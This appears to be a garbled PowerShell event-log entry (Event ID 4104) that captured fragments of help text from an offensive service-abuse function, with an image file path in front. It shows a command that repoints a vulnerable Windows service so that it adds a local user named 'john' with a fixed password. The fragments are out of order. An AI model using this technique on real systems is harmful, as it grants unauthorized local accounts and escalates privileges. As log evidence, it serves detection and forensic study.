 User Id : S-1-5-21-2802318485-3332985399-3850487334-1002
Event Id : 4104
Context : .EXAMPLE
The new binary path (lpBinaryPathName) to set for the specified service. Required.
.PARAMETER Path
net user john Password123! /add'
Sets the binary path for 'VulnSvc' to be a command to add a user.
.EXAMPLE
Get-Service VulnSvc | Set-ServiceBinaryPath -Path 'net user john Password123! /add'
Created At : 8/23/2023 8:28:40 AM
Command line : net user john Password123! /add'